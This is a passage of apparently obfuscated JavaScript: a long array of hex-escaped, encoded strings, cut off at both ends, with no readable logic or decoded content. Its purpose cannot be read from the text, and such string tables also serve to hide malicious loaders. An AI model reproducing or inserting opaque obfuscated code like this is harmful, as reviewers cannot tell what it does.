65\x47\x6b\x6a\x43\x75\x73\x4b\x59\x77\x6f\x46\x49','\x44\x45\x52\x77\x77\x70\x72\x43\x73\x58\x55\x39\x53\x63\x4f\x4d\x77\x36\x77\x70\x77\x70\x7a\x43\x69\x69\x68\x4f','\x77\x71\x44\x44\x68\x54\x44\x43\x68\x4d\x4b\x43\x77\x70\x6a\x43\x75\x38\x4b\x2b\x77\x70\x6a\x44\x73\x55\x44\x44\x6c\x4d\x4f\x43\x77\x70\x6a\x43\x74\x4d\x4f\x37\x77\x35\x41\x3d','\x64\x51\x6e\x43\x70\x38\x4f\x70\x46\x63\x4b\x4b\x77\x70\x58\x43\x6d\x6c\x44\x44\x75\x33\x6e\x43\x71\x48\x6e\x43\x6a\x73\x4f\x44\x50\x41\x3d\x3d','\x77\x71\x56\x6c\x4d\x4d\x4b\x58\x77\x35\x7a\x43\x69\x6d\x78\x6b\x77\x34\x78\x45\x63\x63\x4b\x62\x77\x35\x76\x43\x70\x63\x4b\x71\x4b\x68\x38\x3d','\x77\x34\x74\x54\x77\x6f\x4d\x61\x77\x70\x2f\x44\x74\x67\x66\x43\x6b\x38\x4f\x33\x77\x36\x4e\x31\x44\x38\x4f\x4e\x42\x73\x4f\x41\x77\x34\x5a\x74\x77\x35\x6c\x42','\x77\x70\x74\x4e\x77\x34\x55\x79\x58\x78\x76\x44\x6c\x4d\x4f\x47\x77\x72\x50\x44\x74\x38\x4b\x62\x77\x72\x6e\x43\x68\x73\x4f\x52\x53\x73\x4b\x61\x77\x71\x7a\x44\x6f\x4d\x4f\x64\x77\x71\x66\x43\x6d\x63\x4f\x58\x59\x77\x3d\x3d','\x4c\x6a\x6e\x44\x68\x73\x4b\x2b','\x49\x53\x7a\x43\x72\x4d\x4f\x56\x50\x67\x3d\x3d','\x77\x36\x45\x75\x77\x72\x30\x4f\x42\x41\x3d\x3d','\x77\x34\x4e\x31\x45\x38\x4b\x77\x4a\x73\x4b\x46','\x4f\x63\x4f\x68\x77\x37\x41\x42\x42\x68\x48\x44\x74\x63\x4f\x50\x77\x70\x4d\x2b\x77\x70\x67\x3d','\x77\x71\x44\x44\x67\x44\x72\x43\x67\x63\x4b\x54\x77\x70\x48\x43\x72\x4d\x4b\x2b\x77\x6f\x50\x44\x6f\x41\x2f\x43\x69\x73\x4f\x4f\x77\x6f\x33\x43\x6f\x38\x4f\x31\x77\x34\x73\x3d','\x77\x6f\x39\x6f\x47\x38\x4b\x36\x4a\x73\x4b\x48\x4d\x38\x4b\x4e\x77\x71\x45\x2b\x77\x71\x62\x43\x74\x4d\x4b\x6d\x4b\x52\x67\x6b\x45\x38\x4f\x32\x53\x42\x37\x44\x6d\x44\x56\x51\x49\x4d\x4b\x39\x42\x47\x72\x43\x74\x69\x31\x6f\x62\x67\x3d\x3d','\x77\x70\x66\x44\x67\x58\x76\x43\x75\x77\x3d\x3d','\x77\x35\x38\x77\x77\x35\x51\x36\x77\x71\x35\x77\x77\x36\x52\x77\x77\x70\x50\x44\x70\x4d\x4b\x70\x77\x36\x54\x44\x6b\x38\x4f\x53','\x63\x4d\x4b\x75\x77\x72\x64\x73\x77\x70\x4c\x44\x6f\x73\x4f\x59\x77\x36\x68\x5a\x4f\x55\x73\x59\x77\x34\x50\x43\x6c\x55\x38\x3d','\x47\x38\x4b\x2f\x77\x6f\x39\x33\x4d\x77\x3d\x3d','\x63\x31\x44\x43\x74\x38\x4f\x51\x44\x55\x33\x43\x6b\x45\x39\x2f\x77\x36\x58\x43\x6e\x54\x6a\x44\x76\x78\x63\x34\x77\x70\x6c\x49','\x77\x70\x4a\x64\x77\x35\x77\x6a\x59\x51\x3d\x3d','\x51\x4d\x4b\x5a\x77\x34\x44\x43\x73\x79\x49\x3d','\x43\x73\x4f\x43\x51\x7a\x48\x44\x6b\x67\x3d\x3d','\x48\x4d\x4b\x63\x77\x71\x70\x52\x45\x51\x3d\x3d','\x63\x78\x4a\x4d','\x77\x71\x2f\x44\x70\x41\x6f\x3d','\x77\x6f\x33\x44\x6e\x33\x72\x43\x73\x47\x62\x43\x6d\x51\x3d\x3d','\x77\x36\x56\x74\x4f\x77\x3d\x3d','\x77\x34\x39\x49\x77\x71\x63\x49\x47\x63\x4b\x41\x65\x77\x3d\x3d','\x44\x48\x59\x30\x54\x4d\x4f\x65\x41\x31\x5a\x70\x4b\x41\x3d\x3d','\x77\x35\x37\x44\x6f\x56\x72\x43\x6c\x63\x4b\x6f','\x44\x48\x41\x77\x57\x73\x4b\x63\x47\x67\x3d\x3d','\x77\x71\x31\x47\x77\x71\x51\x6a\x77\x35\x37\x44\x70\x54\x77\x3d','\x4a\x45\x44\x44\x70\x38\x4f\x55','\x77\x36\x52\x35\x77\x37\x30\x4c\x47\x77\x3d\x3d','\x77\x36\x4a\x69\x77\x70\x59\x7a\x77\x34\x67\x3d','\x77\x35\x78\x47\x77\x6f\x55\x53\x77\x35\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x4a\x55\x77\x34\x55\x59\x77\x34\x41\x3d','\x42\x6e\x33\x44\x70\x73\x4f\x34\x52\x77\x3d\x3d','\x77\x36\x6c\x6d\x77\x36\x67\x6c\x77\x35\x6c\x44','\x77\x6f\x70\x34\x77\x72\x6b\x31\x77\x35\x4d\x3d','\x54\x69\x44\x44\x6f\x68\x30\x73','\x77\x6f\x62\x44\x75\x67\x72\x44\x6a\x73\x4b\x73','\x77\x37\x72\x43\x72\x45\x6e\x44\x72\x63\x4b\x45','\x53\x73\x4b\x41\x77\x34\x37\x43\x6a\x42\x73\x3d','\x77\x71\x6a\x44\x73\x41\x6a\x44\x6e\x56\x6f\x3d','\x50\x38\x4f\x4b\x66\x68\x6a\x44\x6e\x77\x3d\x3d','\x77\x35\x6a\x43\x6d\x7a\x4e\x70\x66\x51\x3d\x3d','\x48\x63\x4b\x56\x77\x6f\x6c\x77\x77\x72\x59\x3d','\x62\x51\x37\x44\x67\x69\x38\x59','\x77\x36\x54\x44\x70\x6a\x62\x43\x6c\x73\x4b\x43','\x55\x53\x66\x44\x70\x63\x4b\x75\x77\x71\x30\x3d','\x77\x71\x66\x44\x67\x51\x5a\x4a\x77\x71\x30\x3d','\x77\x35\x77\x45\x77\x6f\x49\x53\x42\x67\x3d\x3d','\x77\x35\x6e\x43\x6e\x56\x62\x44\x69\x4d\x4b\x64','\x57\x43\x72\x44\x71\x43\x45\x66','\x45\x73\x4b\x50\x77\x70\x4a\x69\x77\x71\x45\x3d','\x77\x70\x42\x54\x77\x34\x4d\x58\x5a\x67\x3d\x3d','\x77\x72\x70\x73\x77\x36\x45\x64\x54\x51\x3d\x3d','\x77\x72\x52\x67\x77\x35\x4d\x66\x58\x41\x3d\x3d','\x47\x4d\x4b\x46\x77\x71\x70\x53\x77\x71\x6b\x3d','\x66\x4d\x4b\x6c\x77\x37\x37\x43\x6e\x42\x34\x3d','\x61\x56\x6f\x67\x66\x38\x4b\x36','\x4b\x4d\x4f\x70\x77\x70\x54\x44\x76\x69\x30\x3d','\x77\x6f\x39\x37\x63\x43\x52\x51','\x50\x63\x4b\x31\x4e\x48\x50\x43\x67\x77\x3d\x3d','\x57\x78\x74\x77\x45\x73\x4f\x71','\x77\x35\x4a\x53\x49\x63\x4b\x76\x4b\x41\x3d\x3d','\x42\x67\x37\x43\x76\x73\x4f\x69\x48\x67\x3d\x3d','\x45\x30\x4a\x47\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x35\x72\x43\x6d\x67\x6c\x6c\x57\x77\x3d\x3d','\x4b\x42\x54\x43\x70\x4d\x4b\x41\x46\x77\x3d\x3d','\x49\x52\x50\x43\x69\x38\x4f\x6a\x4b\x67\x3d\x3d','\x59\x32\x34\x5a\x64\x38\x4b\x66','\x4b\x7a\x33\x43\x72\x4d\x4f\x70\x44\x67\x3d\x3d','\x77\x71\x58\x44\x6b\x51\x48\x44\x68\x38\x4b\x47','\x77\x36\x77\x4e\x77\x6f\x6f\x75\x4e\x77\x3d\x3d','\x57\x4d\x4b\x6f\x77\x37\x4a\x6a\x46\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x48\x4c\x43\x71\x73\x4b\x64','\x51\x38\x4f\x6d\x77\x37\x77\x62\x41\x77\x3d\x3d','\x77\x6f\x4e\x41\x61\x53\x56\x57','\x77\x34\x76\x44\x76\x47\x48\x43\x75\x38\x4b\x66','\x77\x34\x2f\x44\x6c\x63\x4f\x4a\x55\x6b\x51\x3d','\x77\x37\x42\x31\x77\x36\x4d\x52\x77\x36\x67\x3d','\x77\x35\x52\x41\x77\x35\x55\x64\x4f\x67\x3d\x3d','\x53\x41\x72\x44\x67\x38\x4f\x58\x4b\x41\x3d\x3d','\x77\x72\x54\x44\x6d\x4d\x4b\x77\x64\x31\x41\x3d','\x54\x6a\x76\x44\x6f\x73\x4f\x59\x50\x51\x3d\x3d','\x4e\x73\x4b\x37\x4c\x6c\x51\x3d','\x77\x37\x59\x54\x77\x70\x63\x58\x4a\x41\x3d\x3d','\x77\x72\x35\x55\x77\x34\x49\x79\x51\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x7a\x70\x58\x77\x6f\x77\x3d','\x47\x46\x5a\x33\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x71\x6a\x44\x76\x44\x50\x44\x72\x33\x6b\x3d','\x77\x70\x77\x4c\x77\x35\x51\x2f\x77\x72\x73\x3d','\x50\x63\x4f\x72\x77\x70\x48\x44\x6b\x52\x48\x44\x70\x38\x4b\x38\x77\x34\x67\x3d','\x50\x63\x4b\x6b\x77\x6f\x74\x55\x77\x6f\x38\x3d','\x56\x7a\x6a\x44\x6f\x73\x4b\x52\x77\x6f\x45\x32\x56\x73\x4b\x31','\x77\x6f\x72\x44\x6c\x48\x50\x43\x75\x6e\x62\x43\x6c\x57\x48\x44\x6d\x4d\x4f\x79\x41\x6b\x77\x3d','\x77\x71\x2f\x44\x76\x67\x5a\x71\x77\x6f\x51\x3d','\x77\x70\x58\x44\x75\x58\x62\x43\x76\x32\x63\x3d','\x77\x36\x31\x68\x4d\x63\x4b\x58','\x77\x71\x44\x44\x68\x4d\x4b\x39\x53\x33\x55\x3d','\x77\x71\x48\x44\x6b\x46\x48\x43\x6b\x55\x67\x3d','\x64\x44\x62\x44\x69\x53\x49\x58','\x65\x41\x56\x43\x4d\x38\x4f\x72\x4d\x4d\x4f\x6b\x45\x67\x3d\x3d','\x42\x4d\x4b\x52\x77\x70\x56\x79\x4d\x67\x3d\x3d','\x77\x35\x44\x43\x74\x55\x37\x44\x74\x73\x4b\x44\x46\x42\x48\x43\x69\x77\x3d\x3d','\x77\x37\x62\x44\x6f\x6a\x52\x37\x44\x73\x4f\x42\x4c\x4d\x4b\x34\x77\x70\x6c\x4b\x77\x37\x38\x3d','\x4b\x67\x66\x43\x6a\x73\x4f\x7a\x4a\x67\x3d\x3d','\x51\x4d\x4f\x59\x77\x36\x55\x6d\x4b\x41\x3d\x3d','\x61\x6e\x6e\x43\x67\x4d\x4f\x7a','\x77\x35\x6a\x44\x76\x54\x72\x43\x6a\x63\x4b\x57','\x63\x77\x76\x44\x74\x4d\x4b\x30\x77\x71\x55\x3d','\x77\x72\x52\x57\x77\x34\x38\x30\x55\x77\x3d\x3d','\x77\x6f\x5a\x6a\x61\x51\x4d\x3d','\x77\x70\x64\x51\x51\x67\x31\x73','\x77\x70\x74\x38\x77\x35\x67\x4f\x77\x70\x30\x77\x77\x35\x38\x55','\x77\x72\x4d\x6f\x43\x4d\x4b\x53\x47\x67\x3d\x3d','\x66\x4d\x4f\x71\x77\x35\x4d\x69\x42\x77\x3d\x3d','\x77\x37\x41\x77\x77\x6f\x2f\x44\x6e\x4d\x4b\x6c\x63\x73\x4b\x4f\x4e\x73\x4f\x69\x48\x6c\x34\x3d','\x59\x7a\x37\x44\x68\x73\x4b\x6d\x77\x34\x34\x3d','\x77\x70\x6f\x62\x77\x34\x55\x65\x77\x71\x6f\x3d','\x77\x37\x49\x30\x77\x70\x44\x44\x6c\x73\x4b\x39\x59\x38\x4b\x2b','\x48\x38\x4b\x43\x45\x63\x4b\x59\x77\x34\x41\x3d','\x49\x44\x62\x43\x71\x38\x4f\x57\x44\x51\x3d\x3d','\x57\x54\x48\x44\x70\x73\x4b\x68\x77\x36\x59\x41\x77\x35\x74\x78','\x77\x34\x7a\x44\x6e\x44\x37\x43\x69\x73\x4b\x7a','\x77\x35\x48\x44\x76\x73\x4f\x59\x55\x41\x3d\x3d','\x77\x72\x50\x44\x6f\x44\x74\x36\x77\x6f\x30\x3d','\x77\x36\x4d\x68\x77\x70\x62\x44\x67\x51\x3d\x3d','\x77\x35\x64\x30\x77\x35\x38\x6b\x41\x77\x3d\x3d','\x46\x6e\x46\x46\x77\x71\x62\x43\x73\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x69\x37\x44\x6c\x45\x63\x3d','\x43\x4d\x4f\x65\x57\x68\x37\x44\x75\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x4d\x4f\x6e\x55\x45\x55\x3d','\x77\x71\x55\x32\x77\x35\x38\x54\x77\x72\x41\x3d','\x77\x37\x56\x46\x48\x73\x4b\x6e\x4d\x51\x3d\x3d','\x77\x6f\x4e\x67\x77\x71\x4d\x70\x77\x36\x45\x3d','\x4b\x78\x58\x43\x73\x63\x4f\x50\x42\x51\x3d\x3d','\x77\x6f\x7a\x43\x71\x67\x66\x43\x76\x69\x73\x3d','\x64\x53\x76\x44\x75\x4d\x4b\x44\x77\x37\x55\x3d','\x77\x35\x56\x30\x4a\x73\x4b\x31\x44\x67\x3d\x3d','\x55\x44\x72\x44\x74\x51\x55\x67','\x45\x7a\x48\x43\x6c\x73\x4f\x6f\x4f\x51\x3d\x3d','\x77\x37\x68\x35\x77\x34\x6b\x67\x4d\x67\x3d\x3d','\x46\x55\x70\x6d\x77\x6f\x6a\x43\x75\x47\x51\x3d','\x4f\x78\x2f\x43\x68\x38\x4b\x59\x47\x7a\x6a\x44\x6d\x67\x3d\x3d','\x59\x38\x4f\x37\x77\x36\x49\x6a\x46\x67\x3d\x3d','\x77\x70\x72\x44\x74\x4d\x4b\x32\x51\x57\x41\x4b','\x77\x36\x77\x6f\x50\x52\x34\x4a','\x77\x35\x46\x6e\x77\x37\x55\x54\x77\x36\x63\x3d','\x4c\x38\x4f\x6f\x59\x52\x58\x44\x6a\x57\x4d\x3d','\x61\x38\x4b\x66\x77\x34\x76\x43\x71\x7a\x51\x69\x77\x6f\x45\x3d','\x77\x36\x77\x30\x4c\x44\x49\x72','\x63\x54\x33\x44\x67\x79\x41\x62\x77\x72\x55\x3d','\x49\x38\x4b\x63\x77\x70\x6c\x43\x77\x6f\x38\x3d','\x49\x42\x72\x43\x6e\x4d\x4f\x50\x41\x41\x3d\x3d','\x77\x71\x6c\x5a\x77\x35\x6b\x32\x54\x67\x59\x3d','\x77\x35\x7a\x43\x6d\x7a\x64\x52\x58\x63\x4b\x65\x5a\x51\x3d\x3d','\x77\x36\x70\x36\x77\x37\x38\x6e\x77\x34\x4d\x3d','\x77\x72\x51\x56\x48\x38\x4b\x2b\x47\x4d\x4f\x42','\x77\x72\x33\x44\x6d\x32\x54\x43\x6f\x47\x51\x3d','\x77\x72\x64\x4c\x63\x6a\x39\x37','\x77\x72\x4c\x44\x70\x42\x58\x44\x6e\x33\x4e\x52','\x77\x36\x76\x44\x67\x56\x7a\x43\x69\x63\x4b\x76\x4e\x4d\x4f\x2f','\x4a\x38\x4b\x52\x4f\x73\x4b\x73\x77\x36\x30\x3d','\x77\x6f\x6a\x44\x72\x68\x37\x44\x6d\x4d\x4b\x57\x55\x41\x3d\x3d','\x77\x71\x59\x43\x77\x34\x6b\x4e\x77\x70\x6f\x3d','\x77\x6f\x64\x4b\x77\x36\x6f\x4c\x66\x41\x3d\x3d','\x66\x38\x4b\x76\x77\x37\x52\x44\x46\x52\x6a\x43\x71\x48\x66\x44\x6f\x73\x4f\x79\x4f\x51\x3d\x3d','\x4c\x78\x54\x43\x75\x38\x4b\x62\x43\x51\x3d\x3d','\x55\x73\x4b\x71\x77\x70\x6e\x44\x70\x4d\x4f\x61','\x77\x36\x58\x43\x70\x79\x70\x61\x55\x41\x3d\x3d','\x77\x35\x58\x43\x6a\x32\x37\x44\x76\x38\x4b\x44','\x77\x70\x58\x43\x76\x53\x4c\x43\x68\x6a\x73\x3d','\x55\x6a\x6c\x54\x49\x63\x4f\x4f','\x62\x52\x4c\x44\x71\x63\x4b\x4b\x77\x6f\x45\x3d','\x64\x38\x4b\x59\x77\x35\x42\x74\x41\x67\x3d\x3d','\x77\x71\x72\x43\x6e\x6a\x6c\x75\x77\x34\x41\x3d','\x44\x63\x4f\x65\x58\x77\x44\x44\x6b\x67\x3d\x3d','\x77\x37\x33\x43\x6c\x6a\x64\x44\x56\x77\x3d\x3d','\x42\x46\x42\x67\x77\x36\x52\x71','\x5a\x48\x76\x43\x6e\x73\x4f\x6d\x5a\x67\x3d\x3d','\x4b\x47\x4c\x44\x71\x38\x4f\x61\x53\x67\x3d\x3d','\x51\x73\x4b\x71\x77\x72\x6a\x44\x6d\x73\x4f\x63','\x59\x31\x4d\x6b\x64\x38\x4b\x30','\x62\x4d\x4b\x77\x77\x34\x6e\x43\x73\x69\x59\x3d','\x77\x70\x4a\x68\x63\x69\x4e\x49','\x77\x37\x76\x43\x6e\x44\x70\x68\x63\x67\x3d\x3d','\x46\x63\x4f\x4b\x77\x6f\x50\x44\x6c\x78\x45\x3d','\x77\x34\x33\x44\x71\x42\x74\x31\x43\x51\x3d\x3d','\x77\x34\x7a\x44\x69\x78\x39\x6d\x46\x77\x3d\x3d','\x77\x37\x70\x32\x77\x36\x55\x67\x44\x77\x3d\x3d','\x77\x71\x72\x44\x69\x79\x5a\x4f\x77\x70\x4d\x3d','\x77\x36\x7a\x44\x6e\x73\x4f\x57\x59\x56\x30\x3d','\x77\x72\x4d\x37\x77\x35\x30\x50\x77\x71\x55\x3d','\x41\x46\x54\x44\x6f\x38\x4f\x32\x52\x67\x3d\x3d','\x62\x6a\x54\x44\x71\x43\x51\x4a','\x66\x4d\x4b\x4a\x77\x34\x76\x43\x72\x79\x73\x3d','\x47\x63\x4b\x58\x4e\x6e\x58\x43\x68\x51\x3d\x3d','\x51\x63\x4b\x63\x77\x36\x62\x43\x75\x53\x41\x3d','\x77\x71\x33\x43\x6c\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x6a\x44\x67\x69\x52\x34\x77\x6f\x63\x3d','\x41\x6b\x46\x64\x77\x6f\x44\x43\x68\x41\x3d\x3d','\x4d\x41\x66\x43\x68\x63\x4b\x48','\x77\x70\x38\x61\x77\x37\x55\x52\x77\x70\x63\x3d','\x77\x72\x4a\x42\x77\x34\x51\x56\x65\x51\x3d\x3d','\x48\x73\x4f\x4d\x65\x7a\x58\x44\x6b\x67\x3d\x3d','\x77\x34\x41\x48\x77\x71\x41\x43\x4f\x38\x4f\x62\x65\x51\x3d\x3d','\x77\x36\x33\x44\x68\x7a\x48\x43\x6b\x38\x4b\x59\x77\x70\x6a\x43\x75\x77\x3d\x3d','\x77\x70\x68\x45\x55\x41\x74\x66','\x77\x70\x66\x44\x75\x78\x7a\x44\x6c\x73\x4b\x57','\x46\x6b\x70\x6d\x77\x6f\x45\x3d','\x65\x63\x4b\x34\x77\x37\x68\x50\x42\x67\x3d\x3d','\x50\x38\x4f\x73\x63\x51\x66\x44\x6a\x77\x3d\x3d','\x77\x34\x44\x44\x71\x63\x4f\x53\x53\x30\x4d\x3d','\x77\x34\x52\x34\x46\x38\x4b\x79\x4d\x38\x4b\x44\x4f\x38\x4b\x46\x77\x71\x6f\x3d','\x77\x37\x68\x55\x77\x37\x63\x38','\x56\x6e\x59\x48\x54\x4d\x4b\x2b','\x77\x72\x76\x43\x70\x78\x56\x4f\x77\x35\x49\x3d','\x77\x36\x41\x4e\x77\x70\x49\x65\x49\x67\x3d\x3d','\x43\x31\x76\x44\x69\x38\x4f\x66\x66\x51\x3d\x3d','\x77\x72\x58\x43\x6f\x7a\x6c\x79\x77\x36\x45\x3d','\x77\x36\x67\x49\x77\x6f\x49\x55\x4c\x51\x3d\x3d','\x77\x35\x4d\x4e\x48\x6a\x73\x6f','\x77\x34\x2f\x43\x67\x69\x74\x4b','\x77\x36\x6e\x44\x6e\x54\x70\x56\x47\x67\x3d\x3d','\x50\x4d\x4b\x67\x77\x6f\x74\x54\x45\x51\x3d\x3d','\x77\x71\x38\x35\x47\x4d\x4b\x70\x49\x51\x3d\x3d','\x77\x34\x48\x44\x75\x54\x6e\x43\x72\x4d\x4b\x2f','\x49\x55\x48\x44\x74\x73\x4f\x57\x58\x41\x3d\x3d','\x58\x6a\x62\x44\x72\x4d\x4b\x34\x77\x36\x38\x58\x77\x35\x42\x72\x77\x35\x6b\x37\x55\x46\x35\x38\x64\x42\x38\x3d','\x55\x41\x4c\x44\x73\x38\x4f\x32\x4d\x38\x4b\x4d\x4e\x63\x4f\x79\x77\x72\x34\x3d','\x61\x51\x42\x42\x46\x63\x4f\x65\x48\x73\x4f\x78\x42\x32\x44\x44\x6b\x6b\x49\x3d','\x77\x34\x48\x43\x73\x30\x6a\x44\x6f\x77\x3d\x3d','\x50\x73\x4b\x61\x77\x70\x42\x32\x4e\x41\x3d\x3d','\x4d\x7a\x66\x43\x6e\x4d\x4f\x48\x43\x41\x3d\x3d','\x77\x70\x76\x44\x75\x30\x33\x43\x6d\x45\x4d\x3d','\x77\x36\x68\x37\x4c\x41\x3d\x3d','\x5a\x41\x72\x44\x6c\x73\x4f\x62\x4b\x41\x3d\x3d','\x77\x72\x48\x44\x76\x6c\x48\x43\x6d\x58\x67\x3d','\x77\x6f\x48\x44\x6d\x4d\x4b\x65\x52\x56\x55\x3d','\x77\x6f\x7a\x44\x6f\x68\x54\x44\x6d\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x57\x48\x43\x6d\x4d\x4b\x48','\x77\x71\x37\x44\x68\x68\x50\x44\x72\x33\x55\x3d','\x42\x73\x4b\x67\x46\x63\x4b\x36\x77\x35\x55\x3d','\x52\x69\x58\x44\x72\x38\x4b\x31\x77\x71\x51\x3d','\x43\x73\x4b\x4a\x4c\x4d\x4b\x6f\x77\x36\x77\x3d','\x77\x34\x64\x52\x77\x37\x59\x4b\x49\x77\x3d\x3d','\x49\x7a\x44\x43\x67\x38\x4f\x59\x4c\x51\x3d\x3d','\x77\x37\x42\x57\x77\x35\x49\x68\x4d\x51\x3d\x3d','\x77\x37\x7a\x43\x6e\x52\x74\x41\x51\x41\x3d\x3d','\x77\x35\x49\x55\x77\x72\x59\x6d\x44\x51\x3d\x3d','\x77\x35\x56\x6e\x45\x4d\x4b\x47\x44\x77\x3d\x3d','\x66\x56\x76\x43\x69\x38\x4f\x42\x61\x41\x3d\x3d','\x77\x36\x6b\x72\x77\x6f\x45\x6d\x47\x77\x3d\x3d','\x64\x52\x54\x44\x69\x73\x4b\x4d\x77\x36\x30\x3d','\x77\x71\x39\x48\x51\x69\x5a\x53','\x77\x34\x63\x2f\x77\x71\x63\x67\x41\x41\x3d\x3d','\x77\x70\x39\x62\x77\x35\x38\x63\x59\x67\x3d\x3d','\x77\x72\x50\x43\x67\x52\x5a\x44\x77\x35\x48\x43\x67\x67\x3d\x3d','\x77\x35\x62\x44\x67\x67\x58\x43\x69\x4d\x4b\x67','\x77\x6f\x64\x6f\x77\x35\x45\x66','\x56\x54\x54\x44\x6d\x63\x4b\x37\x77\x36\x4d\x3d','\x77\x70\x42\x61\x77\x37\x4d\x54\x5a\x41\x3d\x3d','\x77\x36\x33\x44\x6d\x33\x66\x43\x6c\x38\x4b\x4a','\x53\x38\x4b\x47\x77\x37\x66\x43\x6e\x43\x63\x3d','\x47\x63\x4f\x4c\x61\x6a\x7a\x44\x6d\x77\x3d\x3d','\x77\x72\x76\x43\x69\x51\x7a\x43\x69\x51\x30\x3d','\x46\x73\x4f\x46\x53\x51\x6a\x44\x75\x77\x3d\x3d','\x56\x42\x76\x44\x75\x38\x4b\x6f\x77\x34\x38\x3d','\x77\x34\x63\x6e\x77\x71\x38\x75\x41\x51\x3d\x3d','\x46\x67\x62\x43\x6b\x4d\x4f\x50\x4c\x77\x3d\x3d','\x77\x70\x6b\x41\x77\x34\x67\x43\x77\x72\x38\x3d','\x62\x63\x4b\x4d\x77\x71\x2f\x44\x73\x63\x4f\x78','\x4d\x6a\x33\x43\x67\x63\x4b\x64\x43\x77\x3d\x3d','\x77\x6f\x51\x31\x77\x35\x6b\x47\x77\x70\x6b\x3d','\x77\x70\x66\x44\x67\x42\x6e\x44\x6a\x63\x4b\x33','\x5a\x58\x72\x43\x76\x4d\x4f\x44\x55\x67\x3d\x3d','\x77\x70\x48\x44\x6d\x30\x7a\x43\x67\x55\x49\x3d','\x58\x63\x4b\x7a\x77\x72\x6e\x44\x75\x4d\x4f\x54','\x55\x54\x44\x44\x6b\x73\x4f\x59\x45\x51\x3d\x3d','\x77\x72\x6c\x4c\x56\x69\x35\x5a','\x66\x38\x4b\x48\x77\x34\x7a\x43\x76\x44\x67\x3d','\x77\x37\x59\x43\x46\x4d\x4b\x74\x41\x38\x4f\x5a','\x66\x51\x68\x56\x41\x4d\x4f\x72\x4d\x4d\x4f\x75','\x46\x6c\x74\x68\x77\x34\x30\x3d','\x42\x67\x66\x43\x75\x63\x4f\x67\x49\x67\x3d\x3d','\x77\x35\x31\x4f\x77\x36\x6b\x55\x77\x36\x45\x3d','\x52\x4d\x4b\x77\x77\x37\x4c\x43\x6f\x6a\x49\x3d','\x77\x71\x48\x44\x6f\x63\x4b\x52\x51\x6b\x59\x3d','\x77\x6f\x7a\x44\x6f\x4d\x4b\x42\x66\x6e\x30\x3d','\x77\x35\x55\x67\x4b\x53\x4d\x6e','\x77\x37\x42\x43\x77\x36\x59\x51\x49\x67\x3d\x3d','\x77\x72\x7a\x44\x73\x78\x48\x44\x6a\x31\x63\x3d','\x77\x70\x54\x43\x6e\x43\x58\x43\x6f\x54\x73\x3d','\x77\x36\x5a\x77\x77\x37\x55\x3d','\x77\x72\x54\x44\x76\x6e\x48\x43\x75\x55\x55\x3d','\x41\x73\x4b\x70\x4b\x63\x4b\x52\x77\x36\x59\x3d','\x4f\x38\x4b\x32\x77\x72\x74\x5a\x77\x6f\x45\x3d','\x4f\x51\x50\x43\x6d\x4d\x4b\x48\x42\x77\x3d\x3d','\x50\x63\x4f\x38\x66\x52\x48\x44\x6e\x48\x35\x32\x77\x70\x51\x43\x42\x4d\x4f\x62\x77\x37\x31\x2f\x77\x37\x2f\x44\x74\x51\x67\x3d','\x77\x71\x54\x43\x6d\x6b\x4c\x44\x76\x69\x44\x44\x6d\x67\x72\x43\x69\x38\x4b\x70\x57\x51\x41\x75\x77\x34\x7a\x43\x6c\x73\x4b\x4a\x77\x71\x7a\x43\x68\x48\x70\x65\x77\x34\x72\x44\x68\x55\x66\x43\x6c\x63\x4b\x77\x77\x70\x31\x6b\x42\x4d\x4f\x6c\x48\x63\x4b\x4e\x77\x70\x7a\x44\x6a\x73\x4b\x62\x77\x6f\x39\x5a\x44\x63\x4f\x61\x48\x78\x45\x31\x77\x6f\x67\x37\x57\x4d\x4b\x38\x57\x45\x35\x74\x55\x52\x54\x44\x6e\x31\x4c\x44\x73\x63\x4f\x38\x77\x35\x48\x43\x71\x7a\x6a\x43\x6b\x6c\x33\x43\x69\x52\x7a\x44\x6f\x79\x59\x51\x77\x37\x41\x3d','\x66\x73\x4f\x73\x77\x37\x67\x62','\x77\x37\x34\x4c\x4f\x53\x45\x66','\x77\x34\x5a\x63\x77\x6f\x63\x4f\x77\x34\x59\x3d','\x77\x34\x7a\x43\x74\x31\x58\x44\x71\x38\x4b\x46','\x77\x36\x31\x6a\x4c\x38\x4b\x6e\x77\x36\x67\x3d','\x77\x34\x7a\x44\x6f\x52\x44\x43\x6a\x63\x4b\x2f','\x58\x4d\x4b\x2f\x77\x35\x35\x2f\x4a\x51\x3d\x3d','\x77\x70\x34\x2b\x49\x73\x4b\x4e\x44\x51\x3d\x3d','\x77\x37\x73\x77\x77\x70\x72\x44\x76\x4d\x4b\x42','\x77\x72\x4c\x44\x73\x51\x72\x44\x73\x38\x4b\x72','\x50\x4d\x4b\x4e\x4d\x4d\x4b\x39','\x77\x36\x68\x53\x48\x4d\x4b\x43\x77\x36\x45\x3d','\x77\x71\x62\x43\x74\x41\x31\x4c\x77\x36\x73\x3d','\x62\x51\x52\x56\x42\x41\x3d\x3d','\x56\x4d\x4b\x47\x77\x70\x37\x44\x75\x4d\x4f\x52','\x4d\x4d\x4f\x63\x57\x67\x76\x44\x73\x41\x3d\x3d','\x64\x79\x6a\x44\x6b\x63\x4b\x35\x77\x71\x34\x3d','\x4c\x38\x4b\x4a\x4d\x4d\x4b\x52\x77\x34\x55\x3d','\x4b\x44\x50\x43\x6e\x4d\x4f\x47\x48\x77\x3d\x3d','\x77\x70\x54\x44\x76\x46\x6a\x43\x74\x31\x59\x3d','\x54\x7a\x7a\x44\x69\x78\x4d\x47','\x51\x57\x6b\x66\x53\x4d\x4b\x52','\x49\x78\x44\x43\x76\x63\x4f\x6d\x43\x67\x3d\x3d','\x64\x51\x48\x44\x69\x38\x4b\x70\x77\x35\x63\x3d','\x77\x35\x34\x45\x77\x70\x51\x2f\x46\x51\x3d\x3d','\x45\x43\x76\x43\x6e\x4d\x4b\x53\x43\x77\x3d\x3d','\x77\x37\x42\x70\x77\x36\x49\x76\x77\x34\x59\x3d','\x77\x35\x76\x44\x69\x77\x72\x43\x73\x38\x4b\x41','\x77\x37\x74\x70\x50\x4d\x4b\x78\x77\x36\x59\x3d','\x66\x38\x4b\x52\x77\x70\x6a\x44\x6b\x4d\x4